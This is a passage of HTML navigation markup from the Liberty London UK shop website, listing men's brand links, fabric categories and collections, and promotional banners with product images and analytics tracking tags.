                                    <a href="/uk/department/men/brands/carhartt-wip/" class="d-none">Carhartt WIP</a>
                                
                                    <a href="/uk/department/men/brands/brands-4/" class="d-none">Homme Plisse Issey Miyake</a>
                                
                                    <a href="/uk/department/men/brands/ami/" class="d-none">Kapital</a>
                                
                                    <a href="/uk/department/men/brands/nn.07/" class="d-none">NN.07</a>
                                
                                    <a href="/uk/department/men/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/men/brands/paul-smith-1/" class="d-none">Paul Smith</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="66bb761b1c3da1d67585605b8b" -->
		<a href="https://www.libertylondon.com/uk/department/men/discover/denim/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover Denim" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "NEUW","creative_slot": "nav_ad_1"}'>
    <picture>
        <source media="(max-width: 576px)" srcset="https://cdn.media.amplience.net/i/liberty/251031-Nav-Ad-Mens-Denim-min?fmt=auto&qlt=default&w=576 1x,
        https://cdn.media.amplience.net/i/liberty/251031-Nav-Ad-Mens-Denim-min?fmt=auto&qlt=default&w=1152 2x">
        <source media="(max-width: 992px)" srcset="https://cdn.media.amplience.net/i/liberty/251031-Nav-Ad-Mens-Denim-min?fmt=auto&qlt=default&w=768 1x,
        https://cdn.media.amplience.net/i/liberty/251031-Nav-Ad-Mens-Denim-min?fmt=auto&qlt=default&w=1536 2x">
        <source media="(min-width: 993px)" srcset="https://cdn.media.amplience.net/i/liberty/251031-Nav-Ad-Mens-Denim-min?fmt=auto&qlt=default&w=600 1x,
        https://cdn.media.amplience.net/i/liberty/251031-Nav-Ad-Mens-Denim-min?fmt=auto&qlt=default&w=1200 2x">
        
        <img src="https://cdn.media.amplience.net/i/liberty/251031-Nav-Ad-Mens-Denim-min?fmt=auto&qlt=default" alt="NEUW" loading="lazy">
    </picture>
    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">Every Stitch Tells a Story</span><p class="heading akzidenz-grotesk-pro-light">NEUW</p><span class="text-cta akzidenz-grotesk-pro-extended">Discover Denim</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/men/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Men</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/fabric/"
                                    id="wc_dept_fabrics" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Fabrics">
                                        <span>Fabrics</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/fabric/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Fabrics"
            tabindex="-1">Fabrics</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/fabric/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Fabrics" data-category-name="Fabrics">
                        <span class="d-block">Shop all
                            Fabrics</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_fabrics" id="wc_dept_fabrics_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Fabrics Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Fabrics">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_discover">
                        <a href="/uk/department/fabrics/featured/" id="fabrics_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/discover/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/fabrics/featured/best-sellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/fabrics/discover/sewing-starter-kit/" class="d-none">Sewing Starter Kit</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_cotton">
                        <a href="/uk/department/fabric/cotton/" id="fabrics_cotton"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Cotton">
                            <span class="d-block">Cotton</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabric/cotton/cotton-tana-lawn/" class="d-none">Tana Lawn&trade; Cotton</a>
                                
                                    <a href="/uk/department/fabrics/cotton/classic-tana-lawn/" class="d-none">Classic Tana Lawn</a>
                                
                                    <a href="/uk/department/fabric/cotton/cotton-for-quilting/" class="d-none">Cotton For Quilting</a>
                                
                                    <a href="/uk/department/fabric/cotton/poplin/" class="d-none">Poplin</a>
                                
                                    <a href="/uk/department/fabric/cotton/organic-cotton/" class="d-none">Organic Cotton</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_silk">
                        <a href="/uk/department/fabric/silk/" id="fabrics_silk"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Silk">
                            <span class="d-block">Silk</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabric/silk/crepe-de-chine/" class="d-none">Crepe de Chine</a>
                                
                                    <a href="/uk/department/fabric/silk/silk-satin/" class="d-none">Silk Satin</a>
                                
                                    <a href="/uk/department/fabrics/silk/classic-silks/" class="d-none">Classic Silks</a>
                                
                                    <a href="/uk/department/fabrics/silk/monument-twill/" class="d-none">Monument Twill</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_furnishing-fabrics">
                        <a href="/uk/department/fabric/furnishing-fabric/" id="fabrics_furnishing-fabrics"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Furnishing Fabrics &amp; Wallpaper">
                            <span class="d-block">Furnishing Fabrics &amp; Wallpaper</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/furnishing-fabrics-and-wallpaper/furnishing-fabrics/" class="d-none">Furnishing Fabrics</a>
                                
                                    <a href="/uk/department/fabric/furnishing-fabrics/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_curated-ranges">
                        <a href="/uk/department/fabrics/collections/" id="fabrics_curated-ranges"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Collections">
                            <span class="d-block">Collections</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/collections/aw25-from-the-studio/" class="d-none">AW25: From The Studio</a>
                                
                                    <a href="/uk/department/fabrics/collections/christmas-fabrics/" class="d-none">Christmas Fabrics</a>
                                
                                    <a href="/uk/department/fabrics/collections/i-am.-we-are.-liberty./" class="d-none">I Am. We Are. Liberty.</a>
                                
                                    <a href="/uk/department/fabrics/collections/garden-melody/" class="d-none">Garden Melody</a>
                                
                                    <a href="/uk/department/fabrics/collections/grayson-perry/" class="d-none">Grayson Perry</a>
                                
                                    <a href="/uk/department/fabrics/collections/lbty-edit/" class="d-none">LBTY Edit</a>
                                
                                    <a href="/uk/department/fabrics/collections/classics-metallics-capsule/" class="d-none">Classics Metallics Capsule</a>
                                
                                    <a href="/uk/department/fabrics/collections/archive-daydream/" class="d-none">Archive Daydream</a>
                                
                                    <a href="/uk/department/fabrics/collections/women-in-print/" class="d-none">Women In Print</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_view-all">
                        <a href="/uk/department/fabrics/shop-by-pattern/" id="fabrics_view-all"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Pattern">
                            <span class="d-block">Shop By Pattern</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/small-floral/" class="d-none">Small Floral</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/large-floral/" class="d-none">Large Floral</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/animals-and-nature/" class="d-none">Animals and Nature</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/geometric-and-abstract/" class="d-none">Geometric and Abstract</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/paisley/" class="d-none">Paisley</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-pattern/plain/" class="d-none">Plain</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=fabrics_usage">
                        <a href="/uk/department/fabrics/shop-by-usage/" id="fabrics_usage"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Usage">
                            <span class="d-block">Shop By Usage</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/curtains/" class="d-none">Curtains</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/dresses/" class="d-none">Dresses</a>
                                
                                    <a href="/uk/department/fabrics/shop-by-usage/quilting/" class="d-none">Quilting</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="b6becb7ffe850310f6a603799b" -->
		<div class="row navigation-banners">
        <a href="https://www.libertylondon.com/uk/department/fabrics/collections/aw25-from-the-studio/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop the Collection" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "AW25: From the Studio","creative_slot": "nav_ad_1"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default" width="100" height="100" alt="AW25: From the Studio" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">AW25: From the Studio</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/collections/i-am.-we-are.-liberty./" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Discover the Collection" data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "I AM. WE ARE. LIBERTY","creative_slot": "nav_ad_2"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-2-Fabrics-Liberty-min?fmt=auto&qlt=default" width="100" height="100" alt="I AM. WE ARE. LIBERTY" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">I AM. WE ARE. LIBERTY</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Discover the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/cotton/classic-tana-lawn/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_3"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Tana Lawn Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/silk/classic-silks/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Silk Classics","creative_slot": "nav_ad_4"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Silk Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Silk Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
</div>

	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="cb00ab484f69645ee0a90d9737" -->
		<div class="row navigation-banners">
        <a href="https://www.libertylondon.com/uk/department/fabrics/collections/women-in-print/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Spotlight On: Women in Print","creative_slot": "nav_ad_1"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/251009-Nav-Ad-1-Fabrics-Women-In-Print-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/251009-Nav-Ad-1-Fabrics-Women-In-Print-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/251009-Nav-Ad-1-Fabrics-Women-In-Print-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/251009-Nav-Ad-1-Fabrics-Women-In-Print-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/251009-Nav-Ad-1-Fabrics-Women-In-Print-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/251009-Nav-Ad-1-Fabrics-Women-In-Print-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/251009-Nav-Ad-1-Fabrics-Women-In-Print-min?fmt=auto&qlt=default" width="100" height="100" alt="Spotlight On: Women in Print" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Spotlight On: Women in Print</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/collections/aw25-from-the-studio/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop the Collection" data-tracking='{ "promotion_id": "nav_ad_id_2", "promotion_name": "AW25: From the Studio","creative_slot": "nav_ad_2"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-1-Fabrics-AW25-min?fmt=auto&qlt=default" width="100" height="100" alt="AW25: From the Studio" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">AW25: From the Studio</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop the Collection</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/cotton/classic-tana-lawn/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_3", "promotion_name": "Tana Lawn Classics","creative_slot": "nav_ad_3"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=240&h=240 2x">
                <source media="(max-width: 992px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                <source media="(min-width: 993px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=150&h=150 1x,
                https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default&w=300&h=300 2x">
                
                <img data-src="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-3-Fabrics-Tana-Classics-min?fmt=auto&qlt=default" width="100" height="100" alt="Tana Lawn Classics" class="lazy">
            </picture>
            <div class="portrait-nav-banner-text nav-banner-text">
                <p class="heading akzidenz-grotesk-pro-regular">Tana Lawn Classics</p>
                <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
            </div>
        </a>
        <a href="https://www.libertylondon.com/uk/department/fabrics/silk/classic-silks/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_4", "promotion_name": "Silk Classics","creative_slot": "nav_ad_4"}'>
            <picture>
                <source media="(max-width: 576px)" data-srcset="https://cdn.media.amplience.net/i/liberty/250722-Nav-Ad-4-Fabrics-Silk-Classics-min?fmt=auto&qlt=default&w=120&h=120 1x,
